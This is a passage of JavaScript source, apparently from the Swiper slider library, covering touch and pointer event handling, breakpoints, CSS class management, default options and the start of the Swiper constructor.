const edgeSwipeThreshold=params.edgeSwipeThreshold;
if(edgeSwipeDetection&&(startX <=edgeSwipeThreshold||startX >=window.innerWidth - edgeSwipeThreshold)){
if(edgeSwipeDetection==='prevent'){
event.preventDefault();
return true;
}
return false;
}
return true;
}
function onTouchStart(event){
const swiper=this;
const document=getDocument();
let e=event;
if(e.originalEvent) e=e.originalEvent;
const data=swiper.touchEventsData;
if(e.type==='pointerdown'){
if(data.pointerId!==null&&data.pointerId!==e.pointerId){
return;
}
data.pointerId=e.pointerId;
}else if(e.type==='touchstart'&&e.targetTouches.length===1){
data.touchId=e.targetTouches[0].identifier;
}
if(e.type==='touchstart'){
preventEdgeSwipe(swiper, e, e.targetTouches[0].pageX);
return;
}
const {
params,
touches,
enabled
}=swiper;
if(!enabled) return;
if(!params.simulateTouch&&e.pointerType==='mouse') return;
if(swiper.animating&&params.preventInteractionOnTransition){
return;
}
if(!swiper.animating&&params.cssMode&&params.loop){
swiper.loopFix();
}
let targetEl=e.target;
if(params.touchEventsTarget==='wrapper'){
if(!swiper.wrapperEl.contains(targetEl)) return;
}
if('which' in e&&e.which===3) return;
if('button' in e&&e.button > 0) return;
if(data.isTouched&&data.isMoved) return;
const swipingClassHasValue = !!params.noSwipingClass&&params.noSwipingClass!=='';
const eventPath=e.composedPath ? e.composedPath():e.path;
if(swipingClassHasValue&&e.target&&e.target.shadowRoot&&eventPath){
targetEl=eventPath[0];
}
const noSwipingSelector=params.noSwipingSelector ? params.noSwipingSelector:`.${params.noSwipingClass}`;
const isTargetShadow = !!(e.target&&e.target.shadowRoot);
if(params.noSwiping&&(isTargetShadow ? closestElement(noSwipingSelector, targetEl):targetEl.closest(noSwipingSelector))){
swiper.allowClick=true;
return;
}
if(params.swipeHandler){
if(!targetEl.closest(params.swipeHandler)) return;
}
touches.currentX=e.pageX;
touches.currentY=e.pageY;
const startX=touches.currentX;
const startY=touches.currentY;
if(!preventEdgeSwipe(swiper, e, startX)){
return;
}
Object.assign(data, {
isTouched: true,
isMoved: false,
allowTouchCallbacks: true,
isScrolling: undefined,
startMoving: undefined
});
touches.startX=startX;
touches.startY=startY;
data.touchStartTime=now();
swiper.allowClick=true;
swiper.updateSize();
swiper.swipeDirection=undefined;
if(params.threshold > 0) data.allowThresholdMove=false;
let preventDefault=true;
if(targetEl.matches(data.focusableElements)){
preventDefault=false;
if(targetEl.nodeName==='SELECT'){
data.isTouched=false;
}}
if(document.activeElement&&document.activeElement.matches(data.focusableElements)&&document.activeElement!==targetEl){
document.activeElement.blur();
}
const shouldPreventDefault=preventDefault&&swiper.allowTouchMove&&params.touchStartPreventDefault;
if((params.touchStartForcePreventDefault||shouldPreventDefault)&&!targetEl.isContentEditable){
e.preventDefault();
}
if(params.freeMode&&params.freeMode.enabled&&swiper.freeMode&&swiper.animating&&!params.cssMode){
swiper.freeMode.onTouchStart();
}
swiper.emit('touchStart', e);
}
function onTouchMove(event){
const document=getDocument();
const swiper=this;
const data=swiper.touchEventsData;
const {
params,
touches,
rtlTranslate: rtl,
enabled
}=swiper;
if(!enabled) return;
if(!params.simulateTouch&&event.pointerType==='mouse') return;
let e=event;
if(e.originalEvent) e=e.originalEvent;
if(e.type==='pointermove'){
if(data.touchId!==null) return;
const id=e.pointerId;
if(id!==data.pointerId) return;
}
let targetTouch;
if(e.type==='touchmove'){
targetTouch=[...e.changedTouches].filter(t=> t.identifier===data.touchId)[0];
if(!targetTouch||targetTouch.identifier!==data.touchId) return;
}else{
targetTouch=e;
}
if(!data.isTouched){
if(data.startMoving&&data.isScrolling){
swiper.emit('touchMoveOpposite', e);
}
return;
}
const pageX=targetTouch.pageX;
const pageY=targetTouch.pageY;
if(e.preventedByNestedSwiper){
touches.startX=pageX;
touches.startY=pageY;
return;
}
if(!swiper.allowTouchMove){
if(!e.target.matches(data.focusableElements)){
swiper.allowClick=false;
}
if(data.isTouched){
Object.assign(touches, {
startX: pageX,
startY: pageY,
currentX: pageX,
currentY: pageY
});
data.touchStartTime=now();
}
return;
}
if(params.touchReleaseOnEdges&&!params.loop){
if(swiper.isVertical()){
if(pageY < touches.startY&&swiper.translate <=swiper.maxTranslate()||pageY > touches.startY&&swiper.translate >=swiper.minTranslate()){
data.isTouched=false;
data.isMoved=false;
return;
}}else if(pageX < touches.startX&&swiper.translate <=swiper.maxTranslate()||pageX > touches.startX&&swiper.translate >=swiper.minTranslate()){
return;
}}
if(document.activeElement){
if(e.target===document.activeElement&&e.target.matches(data.focusableElements)){
data.isMoved=true;
swiper.allowClick=false;
return;
}}
if(data.allowTouchCallbacks){
swiper.emit('touchMove', e);
}
touches.previousX=touches.currentX;
touches.previousY=touches.currentY;
touches.currentX=pageX;
touches.currentY=pageY;
const diffX=touches.currentX - touches.startX;
const diffY=touches.currentY - touches.startY;
if(swiper.params.threshold&&Math.sqrt(diffX ** 2 + diffY ** 2) < swiper.params.threshold) return;
if(typeof data.isScrolling==='undefined'){
let touchAngle;
if(swiper.isHorizontal()&&touches.currentY===touches.startY||swiper.isVertical()&&touches.currentX===touches.startX){
data.isScrolling=false;
}else{
if(diffX * diffX + diffY * diffY >=25){
touchAngle=Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;
data.isScrolling=swiper.isHorizontal() ? touchAngle > params.touchAngle:90 - touchAngle > params.touchAngle;
}}
}
if(data.isScrolling){
swiper.emit('touchMoveOpposite', e);
}
if(typeof data.startMoving==='undefined'){
if(touches.currentX!==touches.startX||touches.currentY!==touches.startY){
data.startMoving=true;
}}
if(data.isScrolling){
data.isTouched=false;
return;
}
if(!data.startMoving){
return;
}
swiper.allowClick=false;
if(!params.cssMode&&e.cancelable){
e.preventDefault();
}
if(params.touchMoveStopPropagation&&!params.nested){
e.stopPropagation();
}
let diff=swiper.isHorizontal() ? diffX:diffY;
let touchesDiff=swiper.isHorizontal() ? touches.currentX - touches.previousX:touches.currentY - touches.previousY;
if(params.oneWayMovement){
diff=Math.abs(diff) * (rtl ? 1:-1);
touchesDiff=Math.abs(touchesDiff) * (rtl ? 1:-1);
}
touches.diff=diff;
diff *=params.touchRatio;
if(rtl){
diff=-diff;
touchesDiff=-touchesDiff;
}
const prevTouchesDirection=swiper.touchesDirection;
swiper.swipeDirection=diff > 0 ? 'prev':'next';
swiper.touchesDirection=touchesDiff > 0 ? 'prev':'next';
const isLoop=swiper.params.loop&&!params.cssMode;
const allowLoopFix=swiper.touchesDirection==='next'&&swiper.allowSlideNext||swiper.touchesDirection==='prev'&&swiper.allowSlidePrev;
if(!data.isMoved){
if(isLoop&&allowLoopFix){
swiper.loopFix({
direction: swiper.swipeDirection
});
}
data.startTranslate=swiper.getTranslate();
swiper.setTransition(0);
if(swiper.animating){
const evt=new window.CustomEvent('transitionend', {
bubbles: true,
cancelable: true
});
swiper.wrapperEl.dispatchEvent(evt);
}
data.allowMomentumBounce=false;
if(params.grabCursor&&(swiper.allowSlideNext===true||swiper.allowSlidePrev===true)){
swiper.setGrabCursor(true);
}
swiper.emit('sliderFirstMove', e);
}
let loopFixed;
new Date().getTime();
if(data.isMoved&&data.allowThresholdMove&&prevTouchesDirection!==swiper.touchesDirection&&isLoop&&allowLoopFix&&Math.abs(diff) >=1){
Object.assign(touches, {
startX: pageX,
startY: pageY,
currentX: pageX,
currentY: pageY,
startTranslate: data.currentTranslate
});
data.loopSwapReset=true;
data.startTranslate=data.currentTranslate;
return;
}
swiper.emit('sliderMove', e);
data.isMoved=true;
data.currentTranslate=diff + data.startTranslate;
let disableParentSwiper=true;
let resistanceRatio=params.resistanceRatio;
if(params.touchReleaseOnEdges){
resistanceRatio=0;
}
if(diff > 0){
if(isLoop&&allowLoopFix&&!loopFixed&&data.allowThresholdMove&&data.currentTranslate > (params.centeredSlides ? swiper.minTranslate() - swiper.slidesSizesGrid[swiper.activeIndex + 1]:swiper.minTranslate())){
swiper.loopFix({
direction: 'prev',
setTranslate: true,
activeSlideIndex: 0
});
}
if(data.currentTranslate > swiper.minTranslate()){
disableParentSwiper=false;
if(params.resistance){
data.currentTranslate=swiper.minTranslate() - 1 + (-swiper.minTranslate() + data.startTranslate + diff) ** resistanceRatio;
}}
}else if(diff < 0){
if(isLoop&&allowLoopFix&&!loopFixed&&data.allowThresholdMove&&data.currentTranslate < (params.centeredSlides ? swiper.maxTranslate() + swiper.slidesSizesGrid[swiper.slidesSizesGrid.length - 1]:swiper.maxTranslate())){
swiper.loopFix({
direction: 'next',
setTranslate: true,
activeSlideIndex: swiper.slides.length - (params.slidesPerView==='auto' ? swiper.slidesPerViewDynamic():Math.ceil(parseFloat(params.slidesPerView, 10)))
});
}
if(data.currentTranslate < swiper.maxTranslate()){
disableParentSwiper=false;
if(params.resistance){
data.currentTranslate=swiper.maxTranslate() + 1 - (swiper.maxTranslate() - data.startTranslate - diff) ** resistanceRatio;
}}
}
if(disableParentSwiper){
e.preventedByNestedSwiper=true;
}
if(!swiper.allowSlideNext&&swiper.swipeDirection==='next'&&data.currentTranslate < data.startTranslate){
data.currentTranslate=data.startTranslate;
}
if(!swiper.allowSlidePrev&&swiper.swipeDirection==='prev'&&data.currentTranslate > data.startTranslate){
data.currentTranslate=data.startTranslate;
}
if(!swiper.allowSlidePrev&&!swiper.allowSlideNext){
data.currentTranslate=data.startTranslate;
}
if(params.threshold > 0){
if(Math.abs(diff) > params.threshold||data.allowThresholdMove){
if(!data.allowThresholdMove){
data.allowThresholdMove=true;
touches.startX=touches.currentX;
touches.startY=touches.currentY;
data.currentTranslate=data.startTranslate;
touches.diff=swiper.isHorizontal() ? touches.currentX - touches.startX:touches.currentY - touches.startY;
return;
}}else{
data.currentTranslate=data.startTranslate;
return;
}}
if(!params.followFinger||params.cssMode) return;
if(params.freeMode&&params.freeMode.enabled&&swiper.freeMode||params.watchSlidesProgress){
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
if(params.freeMode&&params.freeMode.enabled&&swiper.freeMode){
swiper.freeMode.onTouchMove();
}
swiper.updateProgress(data.currentTranslate);
swiper.setTranslate(data.currentTranslate);
}
function onTouchEnd(event){
const swiper=this;
const data=swiper.touchEventsData;
let e=event;
if(e.originalEvent) e=e.originalEvent;
let targetTouch;
const isTouchEvent=e.type==='touchend'||e.type==='touchcancel';
if(!isTouchEvent){
if(data.touchId!==null) return;
if(e.pointerId!==data.pointerId) return;
targetTouch=e;
}else{
targetTouch=[...e.changedTouches].filter(t=> t.identifier===data.touchId)[0];
if(!targetTouch||targetTouch.identifier!==data.touchId) return;
}
if(['pointercancel', 'pointerout', 'pointerleave', 'contextmenu'].includes(e.type)){
const proceed=['pointercancel', 'contextmenu'].includes(e.type)&&(swiper.browser.isSafari||swiper.browser.isWebView);
if(!proceed){
return;
}}
data.pointerId=null;
data.touchId=null;
const {
params,
touches,
rtlTranslate: rtl,
slidesGrid,
enabled
}=swiper;
if(!enabled) return;
if(!params.simulateTouch&&e.pointerType==='mouse') return;
if(data.allowTouchCallbacks){
swiper.emit('touchEnd', e);
}
data.allowTouchCallbacks=false;
if(!data.isTouched){
if(data.isMoved&&params.grabCursor){
swiper.setGrabCursor(false);
}
data.isMoved=false;
data.startMoving=false;
return;
}
if(params.grabCursor&&data.isMoved&&data.isTouched&&(swiper.allowSlideNext===true||swiper.allowSlidePrev===true)){
swiper.setGrabCursor(false);
}
const touchEndTime=now();
const timeDiff=touchEndTime - data.touchStartTime;
if(swiper.allowClick){
const pathTree=e.path||e.composedPath&&e.composedPath();
swiper.updateClickedSlide(pathTree&&pathTree[0]||e.target, pathTree);
swiper.emit('tap click', e);
if(timeDiff < 300&&touchEndTime - data.lastClickTime < 300){
swiper.emit('doubleTap doubleClick', e);
}}
data.lastClickTime=now();
nextTick(()=> {
if(!swiper.destroyed) swiper.allowClick=true;
});
if(!data.isTouched||!data.isMoved||!swiper.swipeDirection||touches.diff===0&&!data.loopSwapReset||data.currentTranslate===data.startTranslate&&!data.loopSwapReset){
data.isTouched=false;
data.isMoved=false;
data.startMoving=false;
return;
}
data.isTouched=false;
data.isMoved=false;
data.startMoving=false;
let currentPos;
if(params.followFinger){
currentPos=rtl ? swiper.translate:-swiper.translate;
}else{
currentPos=-data.currentTranslate;
}
if(params.cssMode){
return;
}
if(params.freeMode&&params.freeMode.enabled){
swiper.freeMode.onTouchEnd({
currentPos
});
return;
}
const swipeToLast=currentPos >=-swiper.maxTranslate()&&!swiper.params.loop;
let stopIndex=0;
let groupSize=swiper.slidesSizesGrid[0];
for (let i=0; i < slidesGrid.length; i +=i < params.slidesPerGroupSkip ? 1:params.slidesPerGroup){
const increment=i < params.slidesPerGroupSkip - 1 ? 1:params.slidesPerGroup;
if(typeof slidesGrid[i + increment]!=='undefined'){
if(swipeToLast||currentPos >=slidesGrid[i]&&currentPos < slidesGrid[i + increment]){
stopIndex=i;
groupSize=slidesGrid[i + increment] - slidesGrid[i];
}}else if(swipeToLast||currentPos >=slidesGrid[i]){
stopIndex=i;
groupSize=slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];
}}
let rewindFirstIndex=null;
let rewindLastIndex=null;
if(params.rewind){
if(swiper.isBeginning){
rewindLastIndex=params.virtual&&params.virtual.enabled&&swiper.virtual ? swiper.virtual.slides.length - 1:swiper.slides.length - 1;
}else if(swiper.isEnd){
rewindFirstIndex=0;
}}
const ratio=(currentPos - slidesGrid[stopIndex]) / groupSize;
const increment=stopIndex < params.slidesPerGroupSkip - 1 ? 1:params.slidesPerGroup;
if(timeDiff > params.longSwipesMs){
if(!params.longSwipes){
swiper.slideTo(swiper.activeIndex);
return;
}
if(swiper.swipeDirection==='next'){
if(ratio >=params.longSwipesRatio) swiper.slideTo(params.rewind&&swiper.isEnd ? rewindFirstIndex:stopIndex + increment);else swiper.slideTo(stopIndex);
}
if(swiper.swipeDirection==='prev'){
if(ratio > 1 - params.longSwipesRatio){
swiper.slideTo(stopIndex + increment);
}else if(rewindLastIndex!==null&&ratio < 0&&Math.abs(ratio) > params.longSwipesRatio){
swiper.slideTo(rewindLastIndex);
}else{
swiper.slideTo(stopIndex);
}}
}else{
if(!params.shortSwipes){
swiper.slideTo(swiper.activeIndex);
return;
}
const isNavButtonTarget=swiper.navigation&&(e.target===swiper.navigation.nextEl||e.target===swiper.navigation.prevEl);
if(!isNavButtonTarget){
if(swiper.swipeDirection==='next'){
swiper.slideTo(rewindFirstIndex!==null ? rewindFirstIndex:stopIndex + increment);
}
if(swiper.swipeDirection==='prev'){
swiper.slideTo(rewindLastIndex!==null ? rewindLastIndex:stopIndex);
}}else if(e.target===swiper.navigation.nextEl){
swiper.slideTo(stopIndex + increment);
}else{
swiper.slideTo(stopIndex);
}}
}
function onResize(){
const swiper=this;
const {
params,
el
}=swiper;
if(el&&el.offsetWidth===0) return;
if(params.breakpoints){
swiper.setBreakpoint();
}
const {
allowSlideNext,
allowSlidePrev,
snapGrid
}=swiper;
const isVirtual=swiper.virtual&&swiper.params.virtual.enabled;
swiper.allowSlideNext=true;
swiper.allowSlidePrev=true;
swiper.updateSize();
swiper.updateSlides();
swiper.updateSlidesClasses();
const isVirtualLoop=isVirtual&&params.loop;
if((params.slidesPerView==='auto'||params.slidesPerView > 1)&&swiper.isEnd&&!swiper.isBeginning&&!swiper.params.centeredSlides&&!isVirtualLoop){
swiper.slideTo(swiper.slides.length - 1, 0, false, true);
}else{
if(swiper.params.loop&&!isVirtual){
swiper.slideToLoop(swiper.realIndex, 0, false, true);
}else{
swiper.slideTo(swiper.activeIndex, 0, false, true);
}}
if(swiper.autoplay&&swiper.autoplay.running&&swiper.autoplay.paused){
clearTimeout(swiper.autoplay.resizeTimeout);
swiper.autoplay.resizeTimeout=setTimeout(()=> {
if(swiper.autoplay&&swiper.autoplay.running&&swiper.autoplay.paused){
swiper.autoplay.resume();
}}, 500);
}
swiper.allowSlidePrev=allowSlidePrev;
swiper.allowSlideNext=allowSlideNext;
if(swiper.params.watchOverflow&&snapGrid!==swiper.snapGrid){
swiper.checkOverflow();
}}
function onClick(e){
const swiper=this;
if(!swiper.enabled) return;
if(!swiper.allowClick){
if(swiper.params.preventClicks) e.preventDefault();
if(swiper.params.preventClicksPropagation&&swiper.animating){
e.stopPropagation();
e.stopImmediatePropagation();
}}
}
function onScroll(){
const swiper=this;
const {
wrapperEl,
rtlTranslate,
enabled
}=swiper;
if(!enabled) return;
swiper.previousTranslate=swiper.translate;
if(swiper.isHorizontal()){
swiper.translate=-wrapperEl.scrollLeft;
}else{
swiper.translate=-wrapperEl.scrollTop;
}
if(swiper.translate===0) swiper.translate=0;
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
let newProgress;
const translatesDiff=swiper.maxTranslate() - swiper.minTranslate();
if(translatesDiff===0){
newProgress=0;
}else{
newProgress=(swiper.translate - swiper.minTranslate()) / translatesDiff;
}
if(newProgress!==swiper.progress){
swiper.updateProgress(rtlTranslate ? -swiper.translate:swiper.translate);
}
swiper.emit('setTranslate', swiper.translate, false);
}
function onLoad(e){
const swiper=this;
processLazyPreloader(swiper, e.target);
if(swiper.params.cssMode||swiper.params.slidesPerView!=='auto'&&!swiper.params.autoHeight){
return;
}
swiper.update();
}
function onDocumentTouchStart(){
const swiper=this;
if(swiper.documentTouchHandlerProceeded) return;
swiper.documentTouchHandlerProceeded=true;
if(swiper.params.touchReleaseOnEdges){
swiper.el.style.touchAction='auto';
}}
const events=(swiper, method)=> {
const document=getDocument();
const {
params,
el,
wrapperEl,
device
}=swiper;
const capture = !!params.nested;
const domMethod=method==='on' ? 'addEventListener':'removeEventListener';
const swiperMethod=method;
document[domMethod]('touchstart', swiper.onDocumentTouchStart, {
passive: false,
capture
});
el[domMethod]('touchstart', swiper.onTouchStart, {
passive: false
});
el[domMethod]('pointerdown', swiper.onTouchStart, {
passive: false
});
document[domMethod]('touchmove', swiper.onTouchMove, {
passive: false,
capture
});
document[domMethod]('pointermove', swiper.onTouchMove, {
passive: false,
capture
});
document[domMethod]('touchend', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointerup', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointercancel', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('touchcancel', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointerout', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointerleave', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('contextmenu', swiper.onTouchEnd, {
passive: true
});
if(params.preventClicks||params.preventClicksPropagation){
el[domMethod]('click', swiper.onClick, true);
}
if(params.cssMode){
wrapperEl[domMethod]('scroll', swiper.onScroll);
}
if(params.updateOnWindowResize){
swiper[swiperMethod](device.ios||device.android ? 'resize orientationchange observerUpdate':'resize observerUpdate', onResize, true);
}else{
swiper[swiperMethod]('observerUpdate', onResize, true);
}
el[domMethod]('load', swiper.onLoad, {
capture: true
});
};
function attachEvents(){
const swiper=this;
const {
params
}=swiper;
swiper.onTouchStart=onTouchStart.bind(swiper);
swiper.onTouchMove=onTouchMove.bind(swiper);
swiper.onTouchEnd=onTouchEnd.bind(swiper);
swiper.onDocumentTouchStart=onDocumentTouchStart.bind(swiper);
if(params.cssMode){
swiper.onScroll=onScroll.bind(swiper);
}
swiper.onClick=onClick.bind(swiper);
swiper.onLoad=onLoad.bind(swiper);
events(swiper, 'on');
}
function detachEvents(){
const swiper=this;
events(swiper, 'off');
}
var events$1={
attachEvents,
detachEvents
};
const isGridEnabled=(swiper, params)=> {
return swiper.grid&&params.grid&&params.grid.rows > 1;
};
function setBreakpoint(){
const swiper=this;
const {
realIndex,
initialized,
params,
el
}=swiper;
const breakpoints=params.breakpoints;
if(!breakpoints||breakpoints&&Object.keys(breakpoints).length===0) return;
const breakpoint=swiper.getBreakpoint(breakpoints, swiper.params.breakpointsBase, swiper.el);
if(!breakpoint||swiper.currentBreakpoint===breakpoint) return;
const breakpointOnlyParams=breakpoint in breakpoints ? breakpoints[breakpoint]:undefined;
const breakpointParams=breakpointOnlyParams||swiper.originalParams;
const wasMultiRow=isGridEnabled(swiper, params);
const isMultiRow=isGridEnabled(swiper, breakpointParams);
const wasEnabled=params.enabled;
if(wasMultiRow&&!isMultiRow){
el.classList.remove(`${params.containerModifierClass}grid`, `${params.containerModifierClass}grid-column`);
swiper.emitContainerClasses();
}else if(!wasMultiRow&&isMultiRow){
el.classList.add(`${params.containerModifierClass}grid`);
if(breakpointParams.grid.fill&&breakpointParams.grid.fill==='column'||!breakpointParams.grid.fill&&params.grid.fill==='column'){
el.classList.add(`${params.containerModifierClass}grid-column`);
}
swiper.emitContainerClasses();
}
['navigation', 'pagination', 'scrollbar'].forEach(prop=> {
if(typeof breakpointParams[prop]==='undefined') return;
const wasModuleEnabled=params[prop]&&params[prop].enabled;
const isModuleEnabled=breakpointParams[prop]&&breakpointParams[prop].enabled;
if(wasModuleEnabled&&!isModuleEnabled){
swiper[prop].disable();
}
if(!wasModuleEnabled&&isModuleEnabled){
swiper[prop].enable();
}});
const directionChanged=breakpointParams.direction&&breakpointParams.direction!==params.direction;
const needsReLoop=params.loop&&(breakpointParams.slidesPerView!==params.slidesPerView||directionChanged);
const wasLoop=params.loop;
if(directionChanged&&initialized){
swiper.changeDirection();
}
extend(swiper.params, breakpointParams);
const isEnabled=swiper.params.enabled;
const hasLoop=swiper.params.loop;
Object.assign(swiper, {
allowTouchMove: swiper.params.allowTouchMove,
allowSlideNext: swiper.params.allowSlideNext,
allowSlidePrev: swiper.params.allowSlidePrev
});
if(wasEnabled&&!isEnabled){
swiper.disable();
}else if(!wasEnabled&&isEnabled){
swiper.enable();
}
swiper.currentBreakpoint=breakpoint;
swiper.emit('_beforeBreakpoint', breakpointParams);
if(initialized){
if(needsReLoop){
swiper.loopDestroy();
swiper.loopCreate(realIndex);
swiper.updateSlides();
}else if(!wasLoop&&hasLoop){
swiper.loopCreate(realIndex);
swiper.updateSlides();
}else if(wasLoop&&!hasLoop){
swiper.loopDestroy();
}}
swiper.emit('breakpoint', breakpointParams);
}
function getBreakpoint(breakpoints, base, containerEl){
if(base===void 0){
base='window';
}
if(!breakpoints||base==='container'&&!containerEl) return undefined;
let breakpoint=false;
const window=getWindow();
const currentHeight=base==='window' ? window.innerHeight:containerEl.clientHeight;
const points=Object.keys(breakpoints).map(point=> {
if(typeof point==='string'&&point.indexOf('@')===0){
const minRatio=parseFloat(point.substr(1));
const value=currentHeight * minRatio;
return {
value,
point
};}
return {
value: point,
point
};});
points.sort((a, b)=> parseInt(a.value, 10) - parseInt(b.value, 10));
for (let i=0; i < points.length; i +=1){
const {
point,
value
}=points[i];
if(base==='window'){
if(window.matchMedia(`(min-width: ${value}px)`).matches){
breakpoint=point;
}}else if(value <=containerEl.clientWidth){
breakpoint=point;
}}
return breakpoint||'max';
}
var breakpoints={
setBreakpoint,
getBreakpoint
};
function prepareClasses(entries, prefix){
const resultClasses=[];
entries.forEach(item=> {
if(typeof item==='object'){
Object.keys(item).forEach(classNames=> {
if(item[classNames]){
resultClasses.push(prefix + classNames);
}});
}else if(typeof item==='string'){
resultClasses.push(prefix + item);
}});
return resultClasses;
}
function addClasses(){
const swiper=this;
const {
classNames,
params,
rtl,
el,
device
}=swiper;
const suffixes=prepareClasses(['initialized', params.direction, {
'free-mode': swiper.params.freeMode&&params.freeMode.enabled
}, {
'autoheight': params.autoHeight
}, {
'rtl': rtl
}, {
'grid': params.grid&&params.grid.rows > 1
}, {
'grid-column': params.grid&&params.grid.rows > 1&&params.grid.fill==='column'
}, {
'android': device.android
}, {
'ios': device.ios
}, {
'css-mode': params.cssMode
}, {
'centered': params.cssMode&&params.centeredSlides
}, {
'watch-progress': params.watchSlidesProgress
}], params.containerModifierClass);
classNames.push(...suffixes);
el.classList.add(...classNames);
swiper.emitContainerClasses();
}
function removeClasses(){
const swiper=this;
const {
el,
classNames
}=swiper;
el.classList.remove(...classNames);
swiper.emitContainerClasses();
}
var classes={
addClasses,
removeClasses
};
function checkOverflow(){
const swiper=this;
const {
isLocked: wasLocked,
params
}=swiper;
const {
slidesOffsetBefore
}=params;
if(slidesOffsetBefore){
const lastSlideIndex=swiper.slides.length - 1;
const lastSlideRightEdge=swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;
swiper.isLocked=swiper.size > lastSlideRightEdge;
}else{
swiper.isLocked=swiper.snapGrid.length===1;
}
if(params.allowSlideNext===true){
swiper.allowSlideNext = !swiper.isLocked;
}
if(params.allowSlidePrev===true){
swiper.allowSlidePrev = !swiper.isLocked;
}
if(wasLocked&&wasLocked!==swiper.isLocked){
swiper.isEnd=false;
}
if(wasLocked!==swiper.isLocked){
swiper.emit(swiper.isLocked ? 'lock':'unlock');
}}
var checkOverflow$1={
checkOverflow
};
var defaults={
init: true,
direction: 'horizontal',
oneWayMovement: false,
touchEventsTarget: 'wrapper',
initialSlide: 0,
speed: 300,
cssMode: false,
updateOnWindowResize: true,
resizeObserver: true,
nested: false,
createElements: false,
eventsPrefix: 'swiper',
enabled: true,
focusableElements: 'input, select, option, textarea, button, video, label',
width: null,
height: null,
preventInteractionOnTransition: false,
userAgent: null,
url: null,
edgeSwipeDetection: false,
edgeSwipeThreshold: 20,
autoHeight: false,
setWrapperSize: false,
virtualTranslate: false,
effect: 'slide',
breakpoints: undefined,
breakpointsBase: 'window',
spaceBetween: 0,
slidesPerView: 1,
slidesPerGroup: 1,
slidesPerGroupSkip: 0,
slidesPerGroupAuto: false,
centeredSlides: false,
centeredSlidesBounds: false,
slidesOffsetBefore: 0,
slidesOffsetAfter: 0,
normalizeSlideIndex: true,
centerInsufficientSlides: false,
watchOverflow: true,
roundLengths: false,
touchRatio: 1,
touchAngle: 45,
simulateTouch: true,
shortSwipes: true,
longSwipes: true,
longSwipesRatio: 0.5,
longSwipesMs: 300,
followFinger: true,
allowTouchMove: true,
threshold: 5,
touchMoveStopPropagation: false,
touchStartPreventDefault: true,
touchStartForcePreventDefault: false,
touchReleaseOnEdges: false,
uniqueNavElements: true,
resistance: true,
resistanceRatio: 0.85,
watchSlidesProgress: false,
grabCursor: false,
preventClicks: true,
preventClicksPropagation: true,
slideToClickedSlide: false,
loop: false,
loopAddBlankSlides: true,
loopAdditionalSlides: 0,
loopPreventsSliding: true,
rewind: false,
allowSlidePrev: true,
allowSlideNext: true,
swipeHandler: null,
noSwiping: true,
noSwipingClass: 'swiper-no-swiping',
noSwipingSelector: null,
passiveListeners: true,
maxBackfaceHiddenSlides: 10,
containerModifierClass: 'swiper-',
slideClass: 'swiper-slide',
slideBlankClass: 'swiper-slide-blank',
slideActiveClass: 'swiper-slide-active',
slideVisibleClass: 'swiper-slide-visible',
slideFullyVisibleClass: 'swiper-slide-fully-visible',
slideNextClass: 'swiper-slide-next',
slidePrevClass: 'swiper-slide-prev',
wrapperClass: 'swiper-wrapper',
lazyPreloaderClass: 'swiper-lazy-preloader',
lazyPreloadPrevNext: 0,
runCallbacksOnInit: true,
_emitClasses: false
};
function moduleExtendParams(params, allModulesParams){
return function extendParams(obj){
if(obj===void 0){
obj={};}
const moduleParamName=Object.keys(obj)[0];
const moduleParams=obj[moduleParamName];
if(typeof moduleParams!=='object'||moduleParams===null){
extend(allModulesParams, obj);
return;
}
if(params[moduleParamName]===true){
params[moduleParamName]={
enabled: true
};}
if(moduleParamName==='navigation'&&params[moduleParamName]&&params[moduleParamName].enabled&&!params[moduleParamName].prevEl&&!params[moduleParamName].nextEl){
params[moduleParamName].auto=true;
}
if(['pagination', 'scrollbar'].indexOf(moduleParamName) >=0&&params[moduleParamName]&&params[moduleParamName].enabled&&!params[moduleParamName].el){
params[moduleParamName].auto=true;
}
if(!(moduleParamName in params&&'enabled' in moduleParams)){
extend(allModulesParams, obj);
return;
}
if(typeof params[moduleParamName]==='object'&&!('enabled' in params[moduleParamName])){
params[moduleParamName].enabled=true;
}
if(!params[moduleParamName]) params[moduleParamName]={
enabled: false
};
extend(allModulesParams, obj);
};}
const prototypes={
eventsEmitter,
update,
translate,
transition,
slide,
loop,
grabCursor,
events: events$1,
breakpoints,
checkOverflow: checkOverflow$1,
classes
};
const extendedDefaults={};
class Swiper {
constructor(){
let el;
let params;
for (var _len=arguments.length, args=new Array(_len), _key=0; _key < _len; _key++){
args[_key]=arguments[_key];
}
if(args.length===1&&args[0].constructor&&Object.prototype.toString.call(args[0]).slice(8, -1)==='Object'){
params=args[0];
}else{
[el, params]=args;
}
if(!params) params={};
params=extend({}, params);
if(el&&!params.el) params.el=el;
const document=getDocument();
if(params.el&&typeof params.el==='string'&&document.querySelectorAll(params.el).length > 1){
const swipers=[];
document.querySelectorAll(params.el).forEach(containerEl=> {
const newParams=extend({}, params, {
el: containerEl
});
swipers.push(new Swiper(newParams));
});
return swipers;
}
const swiper=this;
swiper.__swiper__=true;
swiper.support=getSupport();
swiper.device=getDevice({
userAgent: params.userAgent
});
swiper.browser=getBrowser();
swiper.eventsListeners={};
swiper.eventsAnyListeners=[];
swiper.modules=[...swiper.__modules__];
if(params.modules&&Array.isArray(params.modules)){
swiper.modules.push(...params.modules);
}
const allModulesParams={};
swiper.modules.forEach(mod=> {
mod({
params,
swiper,
extendParams: moduleExtendParams(params, allModulesParams),
on: swiper.on.bind(swiper),
once: swiper.once.bind(swiper),
off: swiper.off.bind(swiper),
emit: swiper.emit.bind(swiper)
});
});
const swiperParams=extend({}, defaults, allModulesParams);
swiper.params=extend({}, swiperParams, extendedDefaults, params);
swiper.originalParams=extend({}, swiper.params);
swiper.passedParams=extend({}, params);
if(swiper.params&&swiper.params.on){
Object.keys(swiper.params.on).forEach(eventName=> {
swiper.on(eventName, swiper.params.on[eventName]);
});
}
if(swiper.params&&swiper.params.onAny){
swiper.onAny(swiper.params.onAny);
}
Object.assign(swiper, {
